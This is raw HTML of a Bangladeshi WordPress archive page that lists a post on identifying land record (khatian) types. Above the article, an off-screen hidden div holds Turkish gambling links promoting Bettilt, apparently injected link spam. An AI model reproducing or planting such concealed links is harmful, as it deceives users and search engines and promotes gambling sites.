4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://reportbd.net/nid-correction-laws-and-rules/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://reportbd.net/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-6691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6691 menu-item-category-571"><a href="https://reportbd.net/category/land-gov-bd/">ভূমি আইন ২০২৬</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6693 menu-item-category-566"><a href="https://reportbd.net/category/eporcha-gov-bd/">খতিয়ান ও অনলাইন ই পর্চা</a></li>
	<li id="menu-item-6697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6697 menu-item-category-570"><a href="https://reportbd.net/category/mutation-land-gov-bd/">ই নামজারি ও ভূমি কর</a></li>
</ul>
</li>
<li id="menu-item-6692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6692 menu-item-category-195"><a href="https://reportbd.net/category/nu-ac-bd/">জাতীয় বিশ্ববিদ্যালয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704 menu-item-category-471"><a href="https://reportbd.net/category/bou-ac-bd/">উন্মুক্ত বিশ্ববিদ্যালয়</a></li>
	<li id="menu-item-6699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6699 menu-item-category-2324"><a href="https://reportbd.net/category/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%93-%e0%a6%8f%e0%a6%87%e0%a6%9a-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf/">এস.এসসি ও এইচ.এসসি</a></li>
</ul>
</li>
<li id="menu-item-6694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6694 menu-item-category-551"><a href="https://reportbd.net/category/sim-operators-news/">ইন্টারনেট ও কল রেট</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6698 menu-item-category-1459"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae/">ব্যাংকিং কার্যক্রম</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6695 menu-item-category-946"><a href="https://reportbd.net/category/tips-and-tricks/">ট্রিকস এন্ড টিপস</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6700 menu-item-category-565"><a href="https://reportbd.net/category/epassport-gov-bd/">পাসপোর্ট তথ্য</a></li>
	<li id="menu-item-6696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6696 menu-item-category-2202"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%bf%e0%a6%86%e0%a6%b0%e0%a6%9f%e0%a6%bf%e0%a6%8f-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">বিআরটিএ তথ্য</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6701 menu-item-category-2296"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাংলাদেশ ট্রেন সার্ভিস</a></li>
</ul>
</li>
<li id="menu-item-6702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6702 menu-item-category-564"><a href="https://reportbd.net/category/birth-registration/">জন্ম মৃত্যু নিবন্ধন</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6703 menu-item-category-563"><a href="https://reportbd.net/category/services-nidw-gov-bd/">ভোটার তথ্য সেবা</a></li>
	<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705 menu-item-category-2504"><a href="https://reportbd.net/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">সর্বজনীন পেনশন স্কিম</a></li>
</ul>
</li>
<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706 menu-item-category-1"><a href="https://reportbd.net/category/breaking-news/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						সিএস খতিয়ান					</span>
				</h1>
						</header><!-- .cm-page-header -->

								<div class="cm-posts cm-layout-1 cm-layout-1-style-1  " >
				
																<div style='position:absolute;left:-8724px;width:1055px;'><p>Türkiye’de çevrim içi bahis sitelerinin çoğu Curacao veya Malta lisanslıdır, <a href="https://www.floridahomeandpatio.com/" title="Bettilt">Bettilt giriş adresi</a> bu lisans yapısına sahiptir.</p> <p>Her zaman erişim kolaylığı sağlayan <a href="https://orishastra.com">Bettilt</a> uygulaması oyuncuların yanında.</p><p>En yeni oyun sağlayıcılarıyla iş birliği yapan <a href="https://www.maine-map.org" title="Bettilt">Bettilt</a> geniş bir oyun portföyüne sahiptir.</p> <p>Canlı maçlara yüksek oranlarla bahis yapmak için <a href="https://fomexsa.com" title="bahis siteleri 2026">bahis siteleri</a> bölümü aktif kullanılıyor.</p> <p>Bahis dünyasında profesyonellik, güven ve eğlenceyi bir <a href="https://geometrydashapkfree.com/" title="Bettilt">Bettilt giriş</a> araya getiren, sektördeki lider konumunu pekiştiriyor.</p></div>
<article id="post-2490" class=" post-2490 post type-post status-publish format-standard has-post-thumbnail hentry category-eporcha-gov-bd tag-2118 tag-592 tag-591 tag-2117 tag-594 tag-597 tag-2120 tag-2116 tag-2119 tag-2224 tag-595 tag-2223 tag-596 tag-2121 tag-593" >
	
				<div class="cm-featured-image">

				
									<a href="https://reportbd.net/wp-content/uploads/2022/03/Untitled-18.png" class="image-popup-blog">
					<img width="798" height="445" src="https://reportbd.net/wp-content/uploads/2022/03/Untitled-18.png" class="attachment-colormag-featured-image size-colormag-featured-image tg-image-to-reveal-fade-in wp-post-image" alt="খতিয়ান বা পর্চা চেনার উপায় ২০২৩" decoding="async" fetchpriority="high" srcset="https://reportbd.net/wp-content/uploads/2022/03/Untitled-18.png 800w, https://reportbd.net/wp-content/uploads/2022/03/Untitled-18-300x167.png 300w, https://reportbd.net/wp-content/uploads/2022/03/Untitled-18-768x428.png 768w, https://reportbd.net/wp-content/uploads/2022/03/Untitled-18-86x48.png 86w, https://reportbd.net/wp-content/uploads/2022/03/Untitled-18-172x96.png 172w" sizes="(max-width: 798px) 100vw, 798px" />									</a>
			</div>

			
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://reportbd.net/category/eporcha-gov-bd/" rel="category tag">খতিয়ান ও অনলাইন ই পর্চা</a></div></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://reportbd.net/land-porcha-identification-prcess-bd/" title="বিভিন্ন পর্চা চেনার উপায় ২০২৬ । সিএস, এসএ, আরএস, বিআরএস খতিয়ান শনাক্ত করবেন কিভাবে?">
				বিভিন্ন পর্চা চেনার উপায় ২০২৬ । সিএস, এসএ, আরএস, বিআরএস খতিয়ান শনাক্ত করবেন কিভাবে?			</a>
		</h2>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/land-porcha-identification-prcess-bd/" title="7:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-20T07:19:52+06:00">20/01/2026</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">6153 Views</span></span></div><div class="cm-entry-summary">
			<p>বাংলাদেশের জায়গা জমির দলিল খতিয়ান</p>

			</div>

	
	</div>

	</article>

					
		<div class="tg-numbered-pagination">
					</div>
					</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-44" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-43" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/land-info-bangladesh/">জমির দলিল বুঝতে শব্দার্থের গুরুত্ব: জটিলতা নিরসনে প্রয়োজনীয় গাইড</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/duplicate-dolil-application/">দলিলের নকল আবেদন ফরম ২০২৬ । জমি বা সম্পত্তির দলিলের নকল গ্রহণের ফিস কত?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/khas-land-list-bd/">খাস জমির তালিকা দেখার উপায় ২০২৬ । সরকারি বা খাস জমি ১ নং খতিয়ান কি?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a7%8b%e0%a6%b2%e0%a7%87-%e0%a6%ae%e0%a7%81/">কারাবন্দীদের প্যারোলে মুক্তি: স্বরাষ্ট্র মন্ত্রণালয়ের সংশোধিত নীতিমালা ও বাস্তবায়ন প্রক্রিয়া</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%a4%e0%a6%be/">মুক্তিযোদ্ধা ভাতা ২০২৬ । বর্তমানে মুক্তিযোদ্ধা ভাতার পরিমাণ কত?</a></li>
</ul></aside><aside id="block-45" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-41" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2888"><a href="https://reportbd.net/category/%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%a6%e0%a6%b2%e0%a6%bf%e0%a6%b2-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%a8/">অনলাইন দলিল রেজিস্ট্রেশন</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://reportbd.net/category/breaking-news/">আজকের খবর ২০২৬</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://reportbd.net/category/mutation-land-gov-bd/">ই নামজারি ও ভূমি কর</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://reportbd.net/category/sim-operators-news/">ইন্টারনেট ও কল রেট</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://reportbd.net/category/bou-ac-bd/">উন্মুক্ত বিশ্ববিদ্যালয়</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://reportbd.net/category/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%93-%e0%a6%8f%e0%a6%87%e0%a6%9a-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf/">এস.এসসি ও এইচ.এসসি</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://reportbd.net/category/eporcha-gov-bd/">খতিয়ান ও অনলাইন ই পর্চা</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://reportbd.net/category/birth-registration/">জন্ম মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://reportbd.net/category/nu-ac-bd/">জাতীয় বিশ্ববিদ্যালয়</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://reportbd.net/category/tips-and-tricks/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://reportbd.net/category/epassport-gov-bd/">পাসপোর্ট তথ্য</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাংলাদেশ ট্রেন সার্ভিস</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%bf%e0%a6%86%e0%a6%b0%e0%a6%9f%e0%a6%bf%e0%a6%8f-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">বিআরটিএ তথ্য</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b9-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%95-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">বিবাহ ও তালাক তথ্য</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae/">ব্যাংকিং কার্যক্রম</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://reportbd.net/category/land-gov-bd/">ভূমি আইন ২০২৬</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://reportbd.net/category/services-nidw-gov-bd/">ভোটার তথ্য সেবা</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://reportbd.net/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">সর্বজনীন পেনশন স্কিম</a>
</li>
</ul></aside><aside id="block-47" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টসমূহ দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u09b8\u09ae\u09c2\u09b9 \u09a6\u09c7\u0996\u09c1\u09a8","limit":"20","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":true,"length":"40","words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside><aside id="block-42" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/about-us/">About Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/contact-us-2/">Contact Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/disclaimer/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/privacy-policy/">Privacy Policy</a></li></ul></aside><aside id="block-51" class="widget widget_block widget_search"><form role="search" method="get" action="https://reportbd.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="কি জানতে চান লিখুন" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://reportbd.net/" title="Reportbd" ><span>Reportbd</span></a>. All rights reserved.</p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"31efad3424","ajax_url":"https://reportbd.net/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/jquery.bxslider.min.js?ver=4.1.12" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/infinite-scroll/infinite-scroll.pkgd.min.js?ver=3.0.0" id="infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-infinite-scroll-js-extra">
/* <![CDATA[ */
var colormagInfiniteScrollParams = {"infiniteScrollEvent":"button","autoLoadEvent":"button","autoLoadThreshold":"1"};
//# sourceURL=colormag-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/infinite-scroll.min.js?ver=4.1.12" id="colormag-infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
